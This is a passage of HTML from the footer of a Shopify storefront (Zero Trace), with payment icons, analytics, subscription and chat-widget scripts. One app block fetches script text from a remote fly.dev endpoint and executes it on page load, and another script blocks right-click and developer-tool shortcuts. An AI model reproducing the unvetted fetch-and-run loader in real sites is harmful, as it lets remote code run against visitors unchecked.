                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Zero Trace</a></small>
        
          <small class="copyright__content">• All right reserved.</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://zerotraceliving.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
                            
<script type="text/javascript">
    function trq(){(trq.q=trq.q||[]).push(arguments);}
    trq('account', 't-68b87240010f7afbf019f515');
    trq('collectorUrl', 'https://collector.capturly.com/collect');
    var _paq=_paq||[];
    _paq.push(['enableLinkTracking']);
    (function() {
        var u="//capturly.com";
        _paq.push(["setTrackerUrl", "https://collector.capturly.com/track"]);
        _paq.push(['setSiteId', '7451']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'/capturly-track-js.js'; s.parentNode.insertBefore(g,s);
            })();
</script>
   <script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 5327724049,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script>                 
<script src="https://widget.webability.io/widget.min.js" data-asw-position="bottom-left-x-20-y-20" data-asw-lang="auto" data-asw-icon-type="m-full" defer></script>
<style> .results-text h2 {font-size: 32px; font-weight: 800; margin-bottom: 30px; color: #2885c6;} </style>
<div id="shopify-block-ASmtjSXFseWJYY0EzV__14884151704913595094" class="shopify-block shopify-app-block">


<script type="text/javascript">
  (function() {
    fetch("https://insert-code.fly.dev/proxy/script?shop=zerotraceen.myshopify.com")
      .then(response => {
        if (!response.ok) {
          throw new Error(`HTTP error! status: ${response.status}`);
        }
        return response.json();
      })
      .then(data => {
        if (data && data.script) {
          try {
            const scriptContent = data.script.trim();
            if (scriptContent) {
              // Create a container div
              const container = document.createElement('div');
              // Set the HTML content
              container.innerHTML = scriptContent;
              // Get all script elements from the container
              const scriptElements = container.querySelectorAll('script');
              // Iterate through each script element and create a new script tag
              scriptElements.forEach(scriptElement => {
                const newScript = document.createElement('script');
                newScript.type = 'text/javascript';
                newScript.text = scriptElement.textContent;
                document.body.appendChild(newScript);
              });
            }
          } catch (e) {
            console.error('Error executing script:', e);
          }
        }
      })
      .catch(error => {
        console.error('Error loading script:', error);
      });
  })();
</script>



</div><div id="shopify-block-AcmxiYmRuL3NRakFuN__4379643256173503040" class="shopify-block shopify-app-block">






  <script>
    const prepareSubscriptionProductV2 = (statusesMetafield, subscriptionPlans, widgetSettings = {}) => {
      const {layout = "0"} = widgetSettings;
      // First, sort subscriptionPlans by updatedAt (newest first)
      const sortedSubscriptionPlans = Object.entries(subscriptionPlans)
        .filter(([subscriptionPlanId, val]) => statusesMetafield[subscriptionPlanId])
        .sort(([, a], [, b]) => {
          const dateA = a.updatedAt ? new Date(a.updatedAt) : new Date(0);
          const dateB = b.updatedAt ? new Date(b.updatedAt) : new Date(0);
          return dateB - dateA; // Descending order (newest first)
        });

      return sortedSubscriptionPlans.reduce(
        (prev, [subscriptionPlanId, val], index) => {
          const {
            updatedAt,
            plans,
            defaultOption,
            defaultPlan,
            defaultPrepaidPlan,
            enabledReverseOption,
            appliedTo
          } = val;

          if (index === 0) {
            prev.updatedAt = updatedAt ? new Date(updatedAt) : null;
            prev.defaultOption = defaultOption;
            prev.defaultPlan = defaultPlan;
            prev.defaultPrepaidPlan = defaultPrepaidPlan;
            prev.enabledReverseOption = enabledReverseOption;
          }

          const isAllApplied = appliedTo === 'all';
          prev.plans = [...prev.plans, ...plans.sort((a,b) => parseInt(a.position) - parseInt(b.position)).map(x => ({...x, appliedTo: isAllApplied ? appliedTo : 'specific', specificVariants: isAllApplied ? [] : appliedTo}))];
          return prev;
        },
        {
          layout,
          plans: [],
          defaultOption: null,
          defaultPlan: null,
          defaultPrepaidPlan: null,
          enabledReverseOption: null,
          updatedAt: null
        }
      );
    };
    const prepareLegacySubscriptionProduct = (subscriptionProduct, widgetSettings = {}) => {
      if(!subscriptionProduct) return false;
      const {enabledCommonLayout} = widgetSettings;
      return {...subscriptionProduct, layout: widgetSettings.enabledCommonLayout ? widgetSettings.layout : subscriptionProduct.layout};
    }
    try {
      console.log('Joy start');
      if (!window.AVADA_SUBSCRIPTION) {
        const {
          shopId,
          disablePoweredBy,
          customCSS,
          customerPortal,
          customSelector,
          subscriptionPriceByQuantity,
          accessLink,
          enabledCustomCurrency,
          customDisplayCurrency,
          newPlanVersion,
          newGetPriceVersion,
          isBlockedLogin,
          enableSubDiscountForBundle,
          variantChangeTimeout,
          useCustomCurrency,
          customCurrency,
          numberOfUpcomingOrders,
          useBillingPriceForPrepaid,
          enabledAddProductCard
        } = {"shopId":"TvhxHLCzMNt6Z49h5HBq","accessLink":{"customerPortalNavigation":false},"tagManagements":{"activeSubscriber":"Active subscriber","pausedSubscriber":"Has paused subscription","cancelledSubscriber":"Has cancelled subscription","expiredSubscriber":"Has expired subscription","inactiveSubscriber":"Inactive subscriber","paymentFailure":"Payment failure","customerTagSetting":"immediate","subscriptionOrder":"Subscription order","firstTimeOrder":"First-time order","recurringOrder":"Recurring order #{{BillingCycle}}"},"customerPortal":{"pauseSubscription":true,"resumeSubscription":true,"cancelSubscription":true,"reactivateSubscription":true,"editDeliveryFrequency":true,"editShippingAddress":true,"editPaymentInformation":true,"productSwapOptions":true,"editQuantityOfProducts":true,"changeProductVariant":true,"cannotEditSubscriptionProduct":true,"orderNowOption":true,"skipUpcomingOrders":true,"cannotSkipUpcomingOrder":false,"rescheduleUpcomingOrders":true,"addOrRemoveNewSubscription":true,"addOrRemoveOneTimePurchase":true,"editShippingAddressUpcomming":true,"editPaymentInformationUpcomming":true},"emailNotifications":{"senderEmail":"default","customSenderEmail":"","customSenderName":"","isVerified":false},"customizeEmail":{"logoImage":"","sizeLogo":60,"primaryTextColor":"#1C1C1C","secondaryTextColor":"#5B5B5B","outerBackground":"#F5F5F5","innerBackground":"#FFFFFF","summaryBackground":"#F5F5F5","subscriptionTextButton":"Manage your subscription","subscriptionUrlButton":"https://zerotraceen.myshopify.com/pages/joy-subscription","accentColor":"#1C1C1C","subscriptionTextColor":"#FFFFFF","descriptionFooter":"Don't want to receive these emails?","unsubscribeFooter":"Unsubscribe here","customCss":"","enableCustomCss":false},"disablePoweredBy":false,"customCSS":""};
        const {customPortalURLEnabled, customPortalURL} = accessLink || {};
        const codSettings = false || null;
        const {subscriptionProduct: legacySubscriptionProduct} = false;
        const subscriptionPlanV2Metafield = false || [];
        const statusesMetafield = false || {};
        const translation = false || {};
        const isBlockWidget = false;
        const isBlockBundle = false;
        const isBlockBox = false;
        const widgetSettings = false || {};
        const subscriptionProduct = newPlanVersion ? prepareSubscriptionProductV2(statusesMetafield, subscriptionPlanV2Metafield, widgetSettings) : prepareLegacySubscriptionProduct(legacySubscriptionProduct, widgetSettings);

        window.AVADA_SUBSCRIPTION = {
          customer: {
            id: null,
            email: null,
            first_name: null,
            last_name: null
          },
          shopId: shopId ? shopId : false,
          subscriptionProduct: subscriptionProduct ? subscriptionProduct : false,
          subscriptionPlans: subscriptionPlanV2Metafield,
          product: {
            available: null,
            id: null,
            title: null,
            variants: null,
            selectedVariant: null,
            hasOnlyDefaultVariant: null,
            requiresSellingPlan: null,
            featureImage: null,
            compareAtPrice: null,
          },
          page: "index",
          shopCurrency: "USD",
          disablePoweredBy: disablePoweredBy ?? true,
          subscriptionPriceByQuantity: subscriptionPriceByQuantity ?? false,
          translation,
          customCSS,
          customerPortal,
          codSettings,
          customSelector,
          accessLink,
          enabledCustomCurrency,
          customDisplayCurrency,
          newPlanVersion,
          statusesMetafield,
          widgetSettings,
          newGetPriceVersion,
          isBlockedLogin: isBlockedLogin ?? false,
          isBlockWidget,
          isBlockBundle,
          isBlockBox,
          enableSubDiscountForBundle,
          variantChangeTimeout,
          customCurrency: useCustomCurrency ? customCurrency : null,
          numberOfUpcomingOrders,
          useBillingPriceForPrepaid,
          enabledAddProductCard
        };
      }
    } catch (error) {
      console.error('Avada Subscription Error:', error);
    }
    try {
      if (!window.AVADA_PRODUCT_BUNDLE) {
        const productBundleSettings = false;
        const productBundleSubscription = 
  {
  
  
  }
;
        window.AVADA_PRODUCT_BUNDLE = {
          ...productBundleSettings,
          productBundleSubscription: {...productBundleSubscription},
        };
      }
    } catch (e){
      console.error('Avada product bundle Error:',error)
    }
    try {
      if (!window.AVADA_SUBSCRIPTION_BOX) {
        const subscriptionBox = false;
        window.AVADA_SUBSCRIPTION_BOX = {
          ...subscriptionBox
        };
      }
    } catch (e) {
      console.error('Avada subscription box Error:', e);
    }
  </script>

  <script>
      const {
        accessLink
      } = {"shopId":"TvhxHLCzMNt6Z49h5HBq","accessLink":{"customerPortalNavigation":false},"tagManagements":{"activeSubscriber":"Active subscriber","pausedSubscriber":"Has paused subscription","cancelledSubscriber":"Has cancelled subscription","expiredSubscriber":"Has expired subscription","inactiveSubscriber":"Inactive subscriber","paymentFailure":"Payment failure","customerTagSetting":"immediate","subscriptionOrder":"Subscription order","firstTimeOrder":"First-time order","recurringOrder":"Recurring order #{{BillingCycle}}"},"customerPortal":{"pauseSubscription":true,"resumeSubscription":true,"cancelSubscription":true,"reactivateSubscription":true,"editDeliveryFrequency":true,"editShippingAddress":true,"editPaymentInformation":true,"productSwapOptions":true,"editQuantityOfProducts":true,"changeProductVariant":true,"cannotEditSubscriptionProduct":true,"orderNowOption":true,"skipUpcomingOrders":true,"cannotSkipUpcomingOrder":false,"rescheduleUpcomingOrders":true,"addOrRemoveNewSubscription":true,"addOrRemoveOneTimePurchase":true,"editShippingAddressUpcomming":true,"editPaymentInformationUpcomming":true},"emailNotifications":{"senderEmail":"default","customSenderEmail":"","customSenderName":"","isVerified":false},"customizeEmail":{"logoImage":"","sizeLogo":60,"primaryTextColor":"#1C1C1C","secondaryTextColor":"#5B5B5B","outerBackground":"#F5F5F5","innerBackground":"#FFFFFF","summaryBackground":"#F5F5F5","subscriptionTextButton":"Manage your subscription","subscriptionUrlButton":"https://zerotraceen.myshopify.com/pages/joy-subscription","accentColor":"#1C1C1C","subscriptionTextColor":"#FFFFFF","descriptionFooter":"Don't want to receive these emails?","unsubscribeFooter":"Unsubscribe here","customCss":"","enableCustomCss":false},"disablePoweredBy":false,"customCSS":""};
      const {customPortalURL} = accessLink || {};
      const settingMetafield = {"shopId":"TvhxHLCzMNt6Z49h5HBq","accessLink":{"customerPortalNavigation":false},"tagManagements":{"activeSubscriber":"Active subscriber","pausedSubscriber":"Has paused subscription","cancelledSubscriber":"Has cancelled subscription","expiredSubscriber":"Has expired subscription","inactiveSubscriber":"Inactive subscriber","paymentFailure":"Payment failure","customerTagSetting":"immediate","subscriptionOrder":"Subscription order","firstTimeOrder":"First-time order","recurringOrder":"Recurring order #{{BillingCycle}}"},"customerPortal":{"pauseSubscription":true,"resumeSubscription":true,"cancelSubscription":true,"reactivateSubscription":true,"editDeliveryFrequency":true,"editShippingAddress":true,"editPaymentInformation":true,"productSwapOptions":true,"editQuantityOfProducts":true,"changeProductVariant":true,"cannotEditSubscriptionProduct":true,"orderNowOption":true,"skipUpcomingOrders":true,"cannotSkipUpcomingOrder":false,"rescheduleUpcomingOrders":true,"addOrRemoveNewSubscription":true,"addOrRemoveOneTimePurchase":true,"editShippingAddressUpcomming":true,"editPaymentInformationUpcomming":true},"emailNotifications":{"senderEmail":"default","customSenderEmail":"","customSenderName":"","isVerified":false},"customizeEmail":{"logoImage":"","sizeLogo":60,"primaryTextColor":"#1C1C1C","secondaryTextColor":"#5B5B5B","outerBackground":"#F5F5F5","innerBackground":"#FFFFFF","summaryBackground":"#F5F5F5","subscriptionTextButton":"Manage your subscription","subscriptionUrlButton":"https://zerotraceen.myshopify.com/pages/joy-subscription","accentColor":"#1C1C1C","subscriptionTextColor":"#FFFFFF","descriptionFooter":"Don't want to receive these emails?","unsubscribeFooter":"Unsubscribe here","customCss":"","enableCustomCss":false},"disablePoweredBy":false,"customCSS":""};
      const {customSelector} = settingMetafield || {};
      const {customPageSelector} = customSelector || {};
      const isManagePage = ['/joy-subscription', '/avada-subscription', customPortalURL].filter(Boolean).some(url => window.location.pathname.includes(url))
        || (AVADA_SUBSCRIPTION.shopId === 'hWCiPtZgGNETO6YxCmWA' &&  AVADA_SUBSCRIPTION.page === 'account');
      const isBoxPage = window.location.pathname.includes('/pages/subscription-box');
      const pageContainers = [
        "main#MainContent .page-width",
        "#site-main .site-page",
        ".main .container",
        "main#main .container",
        "#template-page-manage-subscription .dynamic-sections",
        customPageSelector,
        '.Avada-Subscription__ManageSubscription'
      ].filter(Boolean);
      const pageContainer = document.querySelector(
        pageContainers.join(", ")
      );
      if (pageContainer) {
        if (isManagePage) {
          pageContainer.classList.remove('page-width--narrow', 'page-width--full-width', 'container--tiny', 'container--narrow');
          pageContainer.innerHTML = AVADA_SUBSCRIPTION.shopId === 'WuoMukC2gWncV4iSCnef'
            ? `<div id="Avada-SubscriptionManagement__Container" class="page-content rte" style="max-width:1200px;"></div>`
            : `<div id="Avada-SubscriptionManagement__Container"></div>`;
        }
        if(isBoxPage) {
          pageContainer.classList.remove('page-width--narrow', 'page-width--full-width', 'container--tiny', 'container--narrow');
          pageContainer.innerHTML = `<div class="Avada-SubscriptionBox__Wrapper"></div>`;
        }
      }
  </script>



</div><div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/chat.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/chat.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/lottie-player.js" defer></script>
<script>
  window.widget_close_icon = "https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png";
</script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<script defer>
  const vanchat_app_config = {"id":"671baac072b42b196e7f45b9","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"cc988454ee7348b6893e6e9dcc1d7220","lang":"","currency":"USD","country_code":"US"};
  function checkAndRetry () {
    if (typeof window.vanchat_main === 'function') {
      try {
        window.vanchat_main();
      } catch (e) {
        console.error('error:', e);
      }
    } else {
      console.log('window.vanchat_main is not a function, retrying...');
      setTimeout(checkAndRetry, 500);
    }
  }
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    document.addEventListener('DOMContentLoaded', function () {
      checkAndRetry();
    });
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>
  <!-- quick question -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-qq" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-qq-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-qq-view"></div>
    </div>
  </div>

  <!-- Product Intro -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-product-intro" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-product-intro-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-product-intro-view"></div>
      <div class="vanus-custom-sales-card-product-intro-btn-view">
        <button class="vanus-custom-sales-card-product-intro-btn">Ask about it</button>
        <button class="vanus-custom-sales-card-product-intro-btn">add to cart</button>
      </div>
    </div>
  </div>

  <!-- text -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-message" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-title"></div>
          <div class="vanus-custom-sales-card-content"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view" style="gap: 10px">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me anything</button>
          <button class="vanus-custom-sales-card-btn-white-1">Show best sellers</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">I have a question</div>
      </div>
    </div>
  </div>

  <!-- product -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-product" style="margin-top: 32px;">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-sparkles.svg"
          width="16"
          height="16"
          alt="sparkles"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text"></div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019be030-72fd-7dbd-9f03-9bed2ffff5a9/vanchat-241/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-product-view">
          <div style="display: flex; align-items: center; justify-content: center;">
            <img
              class="vanus-custom-sales-card-product-img"
              src=""
              alt="product"
              width="74"
              height="74"
              style="width: 74px; height: 74px;"
            >
          </div>
          <div class="vanus-custom-sales-card-product-content">
            <div class="vanus-custom-sales-card-product-title"></div>
            <div class="vanus-custom-sales-card-product-id" style="display: none;"></div>
